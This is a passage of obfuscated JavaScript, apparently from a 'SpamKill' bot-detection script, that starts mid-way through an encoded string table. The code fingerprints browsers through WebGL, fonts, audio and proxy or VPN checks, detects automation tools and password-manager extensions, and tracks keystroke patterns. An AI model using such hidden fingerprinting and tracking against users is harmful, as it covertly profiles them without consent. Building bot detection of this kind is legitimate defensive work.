:\x20','iaobhojogh','toUpperCas','unknown','TLLQn','mobile','jLUfU','Bookman\x20Ol','ASIA_to_EU','to_hex','Hjlgk','bcioakkpcp','Detected\x20s','owser\x20(Fir','sable','WWNLV','Fills','debugger\x20t','tem\x20verifi','phantom','[data-mcaf','offsetHeig','mXwRn','\x20(70%\x20conf','abnormally','delta','d\x20successf','ed.','mTjAS','data-com.b','ero\x20dimens','accelerati','o\x20WebKit\x20a','includes','nonStandar','assword:','safariEngi','lastEncryp','rgb(250,\x202','etection\x20(','lmleefbica','onEvent','script[dat','PWzUx','Error\x20coll','kCAEc','\x20uv\x20=\x20vPos','Noto\x20Sans','user_gestu','pBGuY','10.14.0.0','atan2','[Proxy]\x20Fi','tOidQ','l;\x0a\x20\x20\x20\x20\x20\x20\x20','(Mobile-Aw','r_evaluate','ate:\x20','Asia','Autofill]\x20','load\x20confi','d\x20to\x20injec','lastKey','thresholds','90e2fa3a48','XFqKg','erAgentCor','10.5.0.0','egion:\x20','tomation','passedCros','tSjgC','aned\x20up','contains','ofill','script\x20loa','m.bitwarde','\x20flags,\x20ri','m\x20-\x20using\x20','w.disableP','-name:\x20spa','imation]\x20W','sum2','UI\x20element','n/a','elds\x20on\x20We','\x20\x20\x20\x20\x20vec3\x20','tialized','ication\x20fr','fill','\x20active:','Media\x20fing','qfxKI','zohoCleanu','ligraphy','connection','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','CbEdi','driverSign','hJdwY','Century\x20Sc','rt\x20WebAuth','innerHeigh','publicIPHa','GoLogin\x20de','Ã¢Â\u009dÅ’\x20Bro','createGain','#ff6000','Ã¢Â\u009dÅ’\x20Dri','tialized\x20y','\x20Test\x20===','10.0.0.0','No\x20detecti','&nbsp;','forEach','bdriver,\x202','wqsCP','eted','CwAGp','mFocus','ntact','VPN\x20adapte','prevT','lockers','48,\x20220)','trace','\x20flags:',',\x204=fake\x20C','hardware','fsfFM','EvsCr','10.255.255','activeList','DXHkx','re_require','position','llback\x20val','nt\x20check\x20u','ons','r_script_f','tListener','ompeloncfn','eventSeque','log2','thod','nordpass','zSnFh','ms-browser','kend\x20attem','maxV','attempt\x20vi','\x20***','\x0aFont\x20anom','isArray','\x20[data-bwa','opVariatio','SuKtz','t\x20no\x20rhyth','ase\x20cognit','\x20Ã¢â€\x20â€™\x20','llTracking','detectedSt','tection):','Radeon','ipMismatch','ures','digraphs','gfkobkghlh','input[type','form-field','ring\x20Form\x20','Setting\x20up','apter','ints','getAttribL','KMsvP','ee]','MediaSessi','\x20cross-che','ollected:\x20','nPKMj','acker\x20Stat','oform','word-manag','or.g\x20+=\x20co','stableSort','ble\x20-\x20WebA','lies\x20detec','test\x20faile','apiAvailab','autocorrec','cting\x20font','apply','uirk\x20count','now','msWritePro','lert()\x20to\x20','constructo','sByTagName','\x20method\x20wi','DyiCw','ound','2\x20offset\x20=','ng\x20WebKit\x20','mathPrecis','fallback\x20v','HtmlUnit\x20i','CDN:','_detectJSO','HADER','SodiumPlus','Ã¢Â\u009dÅ’\x20Web','tion:\x200.00','ofill\x20anim','\x0aSpecialda','\x20and\x20hardw','tWUaY','disable','API\x20availa','2797LLddPV','bDHgp','cryption','overshootN','navigate','animations','data-darkr','getTimezon','equencyDat','referrer','\x20No\x20spamki','lHSgZ','Simple\x20fal','multipleSu','torAll','empts','cWSrQ','NumberForm','dless\x20GPU\x20','=no\x20plugin','hcRMH','Nightmare\x20','===\x20SpamKi','[Proxy]\x20De','fyingPlatf','print\x20coll','nced\x20Firef','10.12.0.0','zkQNh','Tkxlv','automation','-\x20automati','compositio','k\x20or\x20Start','tion\x20detec','_Selenium_','ally\x20added','CmRoi','fillStyle','e7ac648ff0','Wingdings','flag','auto','values\x20may','pre.json-v','1280x720','name','1.\x20Pause\x20w','nstart','nBygk','SpamKill\x20P','192.168.0.','utofill\x20tr','FJTDp','ction\x20---','parentNode','\x20MARKED\x20AS','eFamily','CvxsX','sLcra','xshlF','_detectZom','WghLT','GbRqo','WBjsM','norton-fil','Field\x20','ion\x0a\x20\x20\x20\x20\x20\x20','1px;','dtIpF','texParamet','thn\x20permis','LINK_STATU','[type=\x22tel','Conservati','uaHardware','Bitstream\x20','[WebKit\x20An','oney-conta','\x20fields)\x20*','ll\x20System\x20','\x20Failed\x20to','ms)','acking\x20set','mailVerify','push','_listeners','able.','\x20details\x20a','utcTimezon','getElement','error:','a\x20availabl','s\x20not\x20avai','_addFormFo','\x20inconsist','gzhwz','hRxSo','odium-plus','UNPml','position;\x0a','initialize','Detected','plete.\x20Sco','ccessfully','OES_standa','dpBqG','n\x20error:','data','__driver_e','ackground\x20','on\x20','andlers','dsQcT','uMOSJ','tionObserv','ple\x20iterat','mory','WPGHW','Byrja','script\x20fun','in\x20window','BwopL','EygEt','dnsAnomaly','DriverDete','toLowerCas','WebKit\x20bro','-\x20WebAuthn','cULDN','n.spamkill','ezoneData','Testing\x20Fi','Autocorrec','GeleQ','isKnownVpn','\x20✗\x20Failed\x20','uDsSw','\x20Mono','anager\x20UI\x20','hesSelecto','ec4(1.0,\x200','dium\x20backe','platform_m','input[name','DHSUz','quencyData','\x20alternati','undefined,','\x20main()\x20{\x0a','_detectHea','prototype','options','LHbYx','t\x20autofill','TOdrN','t\x20data!','bKit\x20brows','iQlQi','IrJdb','selenium\x20e','kipping\x20We','serFingerp','notificati','-ui-contai','PqKdm','bindTextur','m/favicon.','t\x20texture\x20','renderFing','MS\x20Serif','[Proxy]\x20Us','\x20fields:','emailverif','icDrivers','logmeonce','0x0','odium\x20dete','collectLan','ng\x20browser','formConsis','webrtcResu','transparen','Methods:\x20','12px','d\x20-\x20this\x20m','\x20not\x20suppo','GqtUD','d...','eegieacbdm','cognitive\x20','s-icon-roo','Detection\x20','ZaoiV','ngerprint','VERTEX_SHA','gsYcg','ations','ram','Notificati','NGBDs','getProxyDe','e\x20disabled','puppeteer','Xbox','ofill\x20CSS\x20','devicemoti','FqXTA','ions','matches','FormDelaye','light','ZnTSp','one_passwo','ve)','extension','Century','%\x20confiden','div','_optimizeO','efoxExtens','[Cross-Che','no\x20languag','NFC','ofill\x20dete','n...','min','Unknown','critical','-autofill,','fill\x20{\x0a\x20\x20\x20','autofill\x20c','\x20\x20\x20\x20animat','ation-dura','odium)\x20fai','phantom\x20ob','\x20debug\x20det','_detectMet','nager\x20UI\x20d','\x20are\x20avail','it-IT','bHOmB','fGooa','fonts','tions:\x20tes','%)\x20-\x20likel','lor,\x201.0);','XIFIb','yet','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','.com:3478','rn\x20this\x22)(','teraction','ences','script\x20alr','ndicators\x20','ErQkQ','ms,\x20score=','__pwInitSc','kNNaN','hasAutofil','qlVGo','(prefers-r','indicator:','position:a','testSpamKi','software_r','DeviceMoti','behaviorTr','overlay-co','hoolbook','FUDrT','.min.js','moz-extens','lListeners','generic_ca','-\x20Engine\x20q','wVvji','198.18.0.0','eZmGI','region',':autofill','isConditio','rhythmPatt','msylc','198.19.255','Mali','extension]','bugStatus','upport\x20in\x20','script','nimation\x20d','\x20in\x20final\x20','headless','SwoiN','due\x20to\x20ver','WebAuthn\x20s','s:\x20','lback','ted\x20(','ble','tion\x20=\x20vec','pGIJm','\x20failed','e\x20globally','ection\x20Dat','RbhFv','MeOnce','yWYUY','shaderSour','not\x20work\x20p','virtualAda','ield\x20','etection\x20r','lback\x20fail','\x20\x20//\x20Multi','\x200,\x200)','div[data-h','malwarebyt','re\x20(all\x203)','intlRelati','e\x20matching','mousewheel','dioFingerp','closePath','Tab','LCWCO','patterns','UVXMK','der\x20progra','flags','(forced-co','PM\x20already','ry\x20autofil','Vera\x20Sans\x20','_collectAu','erer:','cache','GMijZ','umPlus\x20for','abort','stPass:','pamKill\x20is','frequency','attribute','ilable','Wingdings\x20','agfmfdolnn','gerprint\x20Î','code','__puppetee','Courier','typical','iled:\x20','SkMls','stem\x20faile','odium-wrap','JeRxY','NordPass\x20d','ECXSq','\x20\x20\x20gl_Posi','fIUYc','GmYNh','FormMutati','Fragment\x20s','gecko\x20scre','network'];_0x37e2=function(){return _0xe1f81f;};return _0x37e2();}function _0x3ae0(_0x12897e,_0x37e263){const _0x3ae0d0=_0x37e2();return _0x3ae0=function(_0x2108da,_0x4340a5){_0x2108da=_0x2108da-(-0x1451*0x1+0x1*-0x18d2+-0x176f*-0x2);let _0x5a8ce0=_0x3ae0d0[_0x2108da];return _0x5a8ce0;},_0x3ae0(_0x12897e,_0x37e263);}window[_0x51e439(0x76d,0x150d,0xe26,0x9f1)+_0x51e439(-0x202,0x3ae,0x527,-0xf9)+'a']=function(){function _0x4d5322(_0x1631a3,_0x137848,_0x212ba6,_0x4e97fa){return _0x51e439(_0x1631a3-0xec,_0x137848,_0x1631a3-0x5db,_0x4e97fa-0x5b);}function _0x576d72(_0x372a07,_0x36eb9b,_0x191830,_0xaa08a4){return _0x43147e(_0x372a07-0x1c5,_0x191830,_0xaa08a4- -0x392,_0xaa08a4-0x47);}if(typeof ProxyDebugAlert!==_0x576d72(0x133e,0x1169,0xfec,0xb2f)&&typeof ProxyDebugAlert[_0x4d5322(0x9a0,0x1f7,0x3d1,0xd78)+'t']==='function'){const _0x318f38=ProxyDebugAlert[_0x576d72(0x57,0x19f,0x8,0x3a1)+'t']();return console['log'](_0x576d72(0xdfc,0x125a,0x10d8,0xaba)+_0x4d5322(0x591,0x8c1,0x8e5,0xe1c)+_0x4d5322(0x1469,0xbe1,0x1b54,0x1a92)+'a:',_0x318f38),_0x318f38;}else return typeof specialdata!==_0x4d5322(0x112e,0xfdf,0x1546,0x14d5)&&specialdata['proxyDetec'+'tion']?(console[_0x4d5322(0xf15,0xc7e,0x13ee,0xb75)]('[SpamKill]'+_0x576d72(0x82b,-0x528,-0x258,-0x6e)+'ection\x20Dat'+'a:',specialdata['proxyDetec'+_0x4d5322(0x446,-0x390,-0x381,-0x34a)]),specialdata[_0x576d72(0x640,-0x6b,0x616,0x19f)+_0x576d72(0x7a,-0x29a,-0x6bc,-0x1b9)]):(console['warn'](_0x4d5322(0x10b9,0xf70,0x17b8,0x1896)+_0x576d72(0xc7d,0xb98,0x36b,0xb2b)+_0x576d72(-0x789,-0x9bf,-0x762,-0x180)+_0x576d72(0x82b,-0xcf,0x89d,0x47)+_0x576d72(0x52a,-0x23c,0x42a,0x3f8)),null);},window['proxyDebug'+_0x43147e(0x4de,0x75d,0x7a6,0xbd2)+'s']=function(){function _0x16715d(_0x557e50,_0x3b011d,_0x92ca1e,_0x5590b8){return _0x43147e(_0x557e50-0xe,_0x92ca1e,_0x557e50- -0x23c,_0x5590b8-0xab);}function _0x55188c(_0x3fa8a4,_0x4e245f,_0x587326,_0x4904fc){return _0x43147e(_0x3fa8a4-0x12a,_0x4e245f,_0x587326-0x2e9,_0x4904fc-0x15f);}if(window[_0x16715d(0x273,0x8a6,-0x294,-0x334)+'IG']){const _0x24f28a=window[_0x55188c(0xdfe,0xe1b,0x798,0x690)+'IG']['proxyDebug'+_0x16715d(0xd18,0x554,0x1409,0x1218)];return console[_0x55188c(0x1796,0xffc,0xf91,0xbcf)](_0x16715d(0xc10,0x1147,0x1364,0x11c5)+_0x55188c(-0x41,0xb7f,0x5e0,-0x248)+'ug\x20alerts:',_0x24f28a?'ENABLED':_0x55188c(0xc59,-0x1ba,0x6cd,0x589)),!_0x24f28a&&(console[_0x55188c(0x17d8,0x800,0xf91,0x1537)](_0x16715d(0xc10,0x1443,0xb24,0xde5)+_0x55188c(0x737,0x886,0xb0d,0x778)+'th:\x20window'+_0x16715d(0x6cf,0xd04,-0x17c,0x60f)+'xyDebugAle'+_0x16715d(0x3d3,-0x29b,0xbe6,-0x1be)),console[_0x55188c(0x13af,0xfb2,0xf91,0xd60)](_0x55188c(0xc14,0x1048,0x1135,0x18be)+'\x20Check\x20dat'+_0x55188c(0x688,0x4a7,0x72b,0xe3f)+_0x16715d(0x4ef,0x7f4,0xd64,0x251)+_0x16715d(0x10fe,0xc9d,0x174b,0xe8e)+_0x55188c(0xd45,0x60b,0x648,0x295))),_0x24f28a;}else return console[_0x16715d(0x26e,0x4f4,-0x9e,-0x601)](_0x16715d(0xc10,0x706,0x947,0xe08)+_0x55188c(0xa82,0xaa4,0xf3e,0x12cd)+_0x16715d(0x1f6,0x3de,0x772,0x671)+_0x55188c(0x166c,0x1560,0xed8,0x99a)+_0x16715d(0x611,0xd8d,0xe3c,-0x22a)+_0x55188c(0x19cb,0xee0,0x150a,0x14ac)+_0x16715d(0xc87,0xcb7,0xdea,0x970)+'ed.'),null;},window[_0x51e439(0xecc,0x6d8,0xc81,0xd25)+'mKillDebug']=function(){function _0x4f2d74(_0x41400f,_0xeef73b,_0x17d142,_0x1594b1){return _0x43147e(_0x41400f-0xde,_0xeef73b,_0x17d142- -0x293,_0x1594b1-0xfd);}function _0x48233c(_0x2a1f5c,_0x4f7684,_0x2674d5,_0x70ffa2){return _0x51e439(_0x2a1f5c-0xdc,_0x2674d5,_0x70ffa2-0x613,_0x70ffa2-0x133);}if(window['DEBUG_CONF'+'IG']){if(_0x48233c(0x1b1a,0x1286,0x1bf3,0x1462)!==_0x4f2d74(0xd61,0x1004,0xf2a,0xab2)){const _0x10b2d5=_0x29b216[_0x48233c(-0x256,-0x238,-0x17a,0x55a)](_0x19e46b=>_0x86c3cd-_0x19e46b[_0x48233c(0x493,0xfe4,0xeab,0x926)]<-0xc5*0x1b+0x1d*-0x23+0x1ca6);if(_0x10b2d5[_0x48233c(0x1aba,0x19b7,0x1c97,0x15e1)]<_0x53a979[_0x48233c(0x1c5a,0x119e,0x1c96,0x15aa)](_0x86ac2f)/(-0x58e*0x5+-0xaec+0x26b4)){const _0xe6acd2={};_0xe6acd2[_0x4f2d74(0x6e0,0x78a,0x49c,0x77)]=_0x58a9d1[_0x4f2d74(0xdac,0x1020,0xe66,0xedc)]||_0x31c28c['type'],_0xe6acd2[_0x48233c(0x17ad,0x162c,0x875,0x108a)]=_0x306bc6,_0xe6acd2[_0x4f2d74(0x67d,0xcb1,0x95f,0x8e0)]=_0x4ebf42,_0xe6acd2[_0x4f2d74(0x875,0x9e9,0x1099,0x14dd)]=_0x5b25c2,_0xe6acd2[_0x48233c(0xdf3,0x18a7,0x121e,0x11e7)+_0x48233c(0x1301,0x4e5,0x11aa,0xcf1)]=_0x10b2d5[_0x4f2d74(0x14ef,0xef1,0x10a9,0x1058)],_0xe6acd2[_0x4f2d74(0x5dc,0x67d,0x7a9,0x6f9)]=0x3c,_0xe6acd2[_0x4f2d74(0x6b7,-0x264,0x3ee,0x10f)]=_0x255322,_0x39e5d4[_0x4f2d74(0x1314,0x11ac,0xe1b,0x107a)+_0x4f2d74(0x972,0x1314,0x103c,0x1316)]['push'](_0xe6acd2),_0x4d1e3e[_0x4f2d74(0xfcc,0x3cf,0x7a9,0x570)+_0x4f2d74(0x2da,-0x209,0x127,0x108)]['autocorrec'+'t']=_0x4524da[_0x48233c(0x119,0x919,0xeba,0x5f6)](_0x2d8ac4[_0x4f2d74(0xc26,0xa41,0x7a9,0x1041)+'Scores']['autocorrec'+'t'],-0x1a64*-0x1+-0xa1e+0x2*-0x805),_0x4c6a09[_0x4f2d74(0x6bb,0xb09,0x769,0x1b1)+_0x4f2d74(0x279,0x62,0x2ab,0x1e)]=-0x8dd+0x13dd*0x1+0x233*-0x5,_0x58ecb5('Text\x20repla'+'cement\x20det'+_0x48233c(0x287,0x889,0x491,0x853)+_0x714121+(_0x48233c(0x5b5,0x359,0x399,0x95c)+_0x4f2d74(0x3fc,0x1a7,0x954,0xd73))+_0x10b2d5['length']+('\x20keystroke'+_0x48233c(0x17f8,0xc8e,0x160b,0x122e)+_0x48233c(0xea6,-0xc3,0xeb9,0x818)));}}else window['DEBUG_CONF'+'IG'][_0x4f2d74(0xc13,0x80c,0x6b0,0x9e8)]=![],window[_0x48233c(-0x24,0x211,0x727,0x754)+'IG'][_0x4f2d74(-0x32f,0x641,0x56c,0xe40)]['info']=![],window[_0x48233c(0x6c1,0xd40,0x988,0x754)+'IG']['levels'][_0x4f2d74(0xa3b,-0x3d8,0x217,0x3b8)]=![],window[_0x48233c(0x3ee,0xee7,0xea0,0x754)+'IG'][_0x48233c(0xe4b,0x123c,0x11ec,0xaa4)][_0x48233c(0x230,0xc0f,0x498,0x8f9)]=![],window['DEBUG_CONF'+'IG']['levels'][_0x48233c(0x1463,0xb21,0x182d,0x1312)]=![],window[_0x4f2d74(-0x62e,0xa42,0x21c,-0x5f0)+'IG'][_0x4f2d74(0xaca,0xe3b,0x56c,0x1ba)][_0x48233c(0x79a,0x13d6,0x17d0,0xf53)]=!![],console[_0x48233c(0xd99,0xd28,0x171c,0xf4d)](_0x48233c(0x1159,0x18be,0x14bc,0x10f1)+_0x4f2d74(0x13e7,0xdac,0xc76,0xf55)+_0x4f2d74(0x1228,0x9d1,0xf02,0xcfa));}else console[_0x48233c(0xfce,0xd0d,0xe3b,0x74f)](_0x48233c(0x1873,0x112f,0x1179,0x10f1)+_0x48233c(0x87a,0x1682,0x10c5,0xefa)+_0x4f2d74(-0x2,-0x26c,0x19f,0x968)+'ailable.\x20M'+_0x4f2d74(-0x209,0x8e9,0x5ba,0xb29)+_0x48233c(0xda9,0x1932,0x1078,0x14c6)+'\x20initializ'+_0x48233c(0x13c1,0x122c,0xc63,0x12b0));},window[_0x51e439(0x199,0x8c9,0x46c,0x2a4)+_0x43147e(0x105f,0x1652,0x11eb,0x158b)]=function(){function _0x3671b8(_0x4cbf1e,_0x20c92f,_0x1437ca,_0x3e84be){return _0x43147e(_0x4cbf1e-0x34,_0x1437ca,_0x3e84be- -0x287,_0x3e84be-0x17f);}function _0x1a992f(_0x59a3c0,_0x30b3bc,_0x401d5d,_0x4cd4da){return _0x51e439(_0x59a3c0-0x1da,_0x4cd4da,_0x30b3bc-0xcc,_0x4cd4da-0xb2);}if(window['DEBUG_CONF'+'IG']){if(_0x3671b8(0x1363,0x15a5,0x12ed,0xd94)===_0x1a992f(0xe68,0x71c,0xddc,0xfa4)){const _0xe687ee=_0x3671b8(-0x2a0,-0x71,-0x164,0x24e)+_0x3671b8(0x4cc,0xa46,-0x178,0x706)+_0x1a992f(0xe54,0xe8d,0x10c6,0x11ed)+_0x3671b8(0x6bb,0x561,0x1183,0xbe6)+_0x3671b8(0x120b,0x1123,0xb99,0x1066)+_0x1a992f(0xe82,0x8cf,0x8f6,0xf2c)+_0x3671b8(0x3f1,0x6f8,0xf86,0xb6d)+_0x1a992f(0xba7,0x461,0x1f,0x62c)+_0x1a992f(0x85f,0x615,-0x135,-0x1a0)+_0x3671b8(0x916,0x130b,0x8fa,0xed9)+'\x20\x20\x20\x20\x20\x20vPos'+_0x1a992f(0x856,-0x5a,-0x108,0xcd)+_0x1a992f(0xd85,0x8cf,0xc74,0xc8e)+_0x3671b8(-0x84b,-0x6ed,0x1b5,0x60)+_0x3671b8(0xc7c,0x92d,0x78c,0xfc8)+_0x1a992f(-0x476,0x1ca,0x431,0x17d)+_0x1a992f(0xae9,0x570,0x316,0x484)+_0x1a992f(0xa8e,0xc6e,0xec7,0x437)+_0x3671b8(0x64b,-0x424,0x111,0x3e0)+_0x1a992f(0x10c5,0xe18,0x827,0x1505)+_0x1a992f(0x233,-0x49,0xe6,-0x87b)+'time\x20*\x200.1'+_0x1a992f(0xb4f,0x3ac,0x7d1,0x48c)+'\x20cos(time\x20'+'*\x200.1)\x20*\x200'+'.001);\x0a\x20\x20\x20'+_0x1a992f(0x1374,0xf91,0xf82,0x93b)+_0x3671b8(0x147c,0x1506,0x12ee,0xf71)+'4(position'+'\x20+\x20offset,'+'\x200.0,\x201.0)'+';\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x47f815=_0x1a992f(0xcb2,0xd42,0x909,0x65d)+'sion\x20mediu'+_0x3671b8(0x3db,0x1d,-0x698,0xe3)+_0x3671b8(0xc49,0xdd9,0xd91,0xbe6)+_0x3671b8(0x1452,0xad3,0x1286,0x1066)+'sition;\x0a\x20\x20'+_0x1a992f(0xc96,0xb52,0x46c,0x42e)+_0x1a992f(0x528,0x461,0x11b,-0x2fb)+';\x0a\x20\x20\x20\x20void'+_0x1a992f(0x12ab,0xebe,0xf7d,0xae9)+_0x3671b8(0xd3f,0x245,0xbf6,0x7e3)+_0x1a992f(0x10d4,0xd7c,0x12bb,0xb7b)+_0x3671b8(0xc19,0xe5b,0x86a,0xc41)+_0x3671b8(0x65b,-0x4bb,-0x4de,0x345)+_0x3671b8(0x138d,0x831,0x14e5,0xdbf)+_0x3671b8(0x584,0x11b8,0x485,0xaf0)+_0x1a992f(0x1090,0xabf,0x114b,0x8be)+_0x3671b8(0xfad,0x8b3,0x9c9,0xf3d)+_0x1a992f(0x1064,0xf64,0x1302,0x14aa)+_0x3671b8(0x7d2,0xb66,0xdd6,0xeb8)+_0x3671b8(0x117e,0x549,0x605,0xb38)+_0x3671b8(-0xa3,-0x4ad,-0x476,-0xe7)+_0x3671b8(0x937,0xbdb,0x52c,0x897)+_0x1a992f(0x1436,0xe6c,0x6d8,0x1221)+_0x3671b8(0xa40,0x9ff,0x15ae,0x106f)+_0x1a992f(0x649,0xb45,0x1309,0x5ef)+_0x3671b8(0x507,0x79a,0x1e7,0x88)+_0x1a992f(0x48c,0x833,0x63f,0x109a)+_0x1a992f(0xc6f,0xae3,0x118e,0x121c)+_0x1a992f(-0x21f,0x3d3,0x242,0x657)+_0x3671b8(0x319,0xd43,0xf43,0x7e3)+_0x1a992f(0x2ff,0xb2d,0xc40,0xa8a)+'vec2(sin(t'+_0x1a992f(0x6dc,0x750,0x3b3,0x569)+_0x1a992f(0x170c,0x101b,0x7d3,0xd90)+_0x1a992f(-0x146,-0x4f,-0x7f9,0x17e)+_0x3671b8(-0x20d,-0x791,0x660,0xa1)+'\x20\x20\x20\x20\x20\x20\x20\x20co'+_0x1a992f(0x2b,0x783,0xfc5,0xf38)+_0x3671b8(0x6e8,0x3bf,0x62d,0x7f)+_0x3671b8(0x542,0xac4,0xc86,0x762)+_0x1a992f(0xccb,0xad6,0x90c,0x1368)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x1a992f(0xe92,0xe06,0xaa2,0xd2c)+_0x1a992f(0x4c0,0x4fc,0x75,-0x2e3)+_0x3671b8(0x1159,0x11eb,0xa3a,0x934)+_0x1a992f(0x9e9,0x99a,0x98c,0xdee)+_0x3671b8(0x4f0,0xe30,0x1171,0xd11)+_0x3671b8(0x1296,0x101f,0x925,0xaa5)+_0x3671b8(0x8c5,-0x25e,-0x43e,0x2e1)+_0x1a992f(-0x3b1,0xa7,-0x6cf,0x787)+_0x1a992f(0x5b3,0x72d,0x8e,0xe8b)+_0x3671b8(0x2ec,0x111d,0x1136,0x85d)+_0x3671b8(-0x428,0xa93,0x1f8,0x40a)+_0x3671b8(-0x387,-0x21c,0xc74,0x49f)+_0x1a992f(0x357,0x7a9,0x29e,0xc6c)+_0x1a992f(0x4e8,0xa9b,0x44c,0xe2a)+_0x3671b8(0xf83,0x10f4,0x94e,0x82f)+_0x3671b8(0xea4,0x102e,0x66d,0xf3a)+_0x1a992f(0xf71,0xff5,0xe9e,0x17fb),_0x483657=_0x4f5809[_0x3671b8(0x3f5,0x888,0x4c9,0xc83)+'er'](_0x273b7d[_0x3671b8(0x1526,0x1442,0x116c,0xf07)+_0x3671b8(0x898,0xdf6,0x1021,0xa18)]),_0x309a9e=_0x445431[_0x1a992f(0xda2,0xc68,0xc9b,0xbf0)+'er'](_0x6445ed['FRAGMENT_S'+'HADER']);_0x43ebf4[_0x1a992f(0x7e1,0xf5e,0x8d2,0xa93)+'ce'](_0x483657,_0xe687ee),_0x1ffda3[_0x3671b8(-0x2ed,-0xb9,0x2f1,0x509)+'der'](_0x483657);if(!_0x29a255['getShaderP'+_0x1a992f(0xa13,0x545,0xa22,0x761)](_0x483657,_0x3b45cb[_0x1a992f(0x587,0x578,0xfa,0x423)+_0x3671b8(0xbe9,0xbc6,0x909,0x1032)])){const _0x3fbdc8=_0x4cd484[_0x1a992f(0x949,0xfa5,0x14d3,0xa4f)+'nfoLog'](_0x483657);return _0x3aa362('Vertex\x20sha'+_0x1a992f(0xc25,0x9a3,0x1c7,0x512)+_0x1a992f(0x2ed,0x82c,0x53d,0x875)+'ed:',_0x3fbdc8),_0x87e04c[_0x1a992f(0x809,0xb2a,0x303,0x11cc)+'er'](_0x483657),_0x211b6a[_0x3671b8(0xb6d,0x4ed,0x383,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x103,0x188,-0x62e,-0x3ef)+'pleFallbac'+_0x1a992f(0xc7c,0x653,0x739,0x907)](_0x1570c4);}_0x3754b4[_0x1a992f(0x10ec,0xf5e,0xfc8,0xb93)+'ce'](_0x309a9e,_0x47f815),_0x1e1076[_0x1a992f(-0x1d8,0x4ee,-0x36a,0xc5f)+_0x3671b8(0x21d,0x8ee,0xc63,0x7c8)](_0x309a9e);if(!_0x4f47ce['getShaderP'+_0x1a992f(-0x5a,0x545,0x901,0xaf3)](_0x309a9e,_0x8d7d97[_0x3671b8(0x1e6,-0x14f,0x69e,0x593)+_0x3671b8(0xf53,0xa11,0x122d,0x1032)])){const _0x1d8b50=_0x269832[_0x1a992f(0xb7e,0xfa5,0x13d2,0x175a)+_0x3671b8(0x9ae,-0x674,-0x58e,0x227)](_0x309a9e);return _0x3815ee('Fragment\x20s'+_0x1a992f(0x69f,0x547,0xda0,0x117)+'ilation\x20fa'+_0x3671b8(0x824,0xde5,0x50f,0x86e),_0x1d8b50),_0x119c45[_0x3671b8(0x706,0x78b,0x9de,0xb45)+'er'](_0x483657),_0xcca330[_0x3671b8(0x90d,0x518,0xae5,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x657,0x188,0x469,0x2b5)+'pleFallbac'+_0x3671b8(0xa8c,0x1f7,0x206,0x66e)](_0xb53db);}const _0x4ac859=_0x24e476[_0x3671b8(-0x2c7,0x464,-0x594,0x3e)+_0x1a992f(0x13c7,0xeef,0x622,0x168e)]();_0x294760[_0x3671b8(0xf7f,0x9fb,0x4f3,0xd35)+'er'](_0x4ac859,_0x483657),_0x1fe5f8['attachShad'+'er'](_0x4ac859,_0x309a9e),_0x10c3fd[_0x3671b8(0xbd8,0x114,0x19a,0x6ee)+'m'](_0x4ac859);if(!_0x1c845c['getProgram'+_0x3671b8(-0x6c8,-0x1b4,0x218,0x125)](_0x4ac859,_0x48f13d[_0x3671b8(0x82d,0x1109,0x162b,0xe8c)+'S'])){const _0x4deb9f=_0x1139ac['getProgram'+_0x3671b8(0xb4f,0x41,0xe6a,0x8c8)](_0x4ac859);return _0x89711b(_0x1a992f(0xbb9,0x1089,0x13a8,0x1852)+_0x1a992f(0x9ef,0x226,-0x55f,-0x211)+_0x1a992f(0x1031,0x976,0x2ff,0xd1e),_0x4deb9f),_0x2bc87e[_0x3671b8(0x477,0x846,0x85d,0xb45)+'er'](_0x483657),_0x141d35[_0x3671b8(0x45a,0xeb0,0x108c,0xb45)+'er'](_0x309a9e),_0x3e8672[_0x3671b8(0x5a7,0x2dc,0xac5,0x7dd)+_0x1a992f(0xc64,0xeef,0x944,0x15c7)](_0x4ac859),this[_0x1a992f(-0x170,0x188,-0x359,0xdd)+_0x1a992f(-0x81a,0x1a,-0x6da,0x6)+'kShader'](_0x2277e7);}return{'program':_0x4ac859,'vertexShader':_0x483657,'fragmentShader':_0x309a9e,'positionLocation':_0x4a57a3[_0x3671b8(0x13a5,0x105f,0x90e,0xe17)+_0x1a992f(0xd1b,0xa89,0x11d4,0xd02)](_0x4ac859,_0x3671b8(0x55b,0x11d1,0x778,0xdf0)),'timeLocation':_0x4cf5e[_0x1a992f(0x1463,0x108c,0x13bc,0xb6f)+_0x1a992f(0x2af,0x2dc,-0x137,0x334)](_0x4ac859,'time')};}else{console[_0x3671b8(0x69d,0x736,0x1a4,0xa21)]('[SpamKill]'+_0x3671b8(-0x329,0x81a,-0x15,0x3f8)+_0x3671b8(0x925,0x3da,-0x101,0x698),window['DEBUG_CONF'+'IG']['enabled']),console[_0x3671b8(0x882,0x511,0xfd6,0xa21)](_0x1a992f(0x69c,0xbaa,0xafa,0x8c0)+_0x3671b8(0x75a,0x82b,0x11cc,0xb5f)+'els:',window[_0x1a992f(-0x1ff,0x20d,0x832,-0x46)+'IG'][_0x1a992f(-0x2ce,0x55d,0x659,0x629)]);const _0x35b1c6={};return _0x35b1c6[_0x1a992f(0x562,0x6a1,0xc77,0xdd2)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0xf,0x6a1,0xa61,0xe18)],_0x35b1c6[_0x1a992f(0x320,0x55d,-0x193,0xc3b)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0x3ca,0x55d,0x91c,-0x1e5)],_0x35b1c6;}}else return console['warn'](_0x3671b8(0x1267,0x13d7,0xc1a,0xbc5)+_0x1a992f(0x858,0x9b3,0x89f,0x583)+'FIG\x20not\x20av'+_0x3671b8(0xde3,0xc26,0x5c2,0x968)+'ake\x20sure\x20S'+_0x1a992f(0x125a,0xf7f,0xfc8,0xe38)+_0x3671b8(0xecf,0x1447,0x577,0xc3c)+_0x1a992f(0x1051,0xd69,0x1458,0x745)),null;},window[_0x43147e(0x581,0x54c,0xdd4,0xbfb)+_0x51e439(0xf59,0x237,0x7a7,0x767)+_0x51e439(0x126c,0x980,0x9fa,0xba7)]=function(){debug[_0x36dc9f(0x52b,0x1217,0x11fa,0xdd8)]('===\x20Enhanc'+_0x2aa8ad(0x90d,0x427,0x692,0x1a6)+_0x36dc9f(0xdab,0x9ba,0x6ab,0x802)+_0x2aa8ad(0x1a3,-0x4fa,-0x427,0x38c));if(typeof 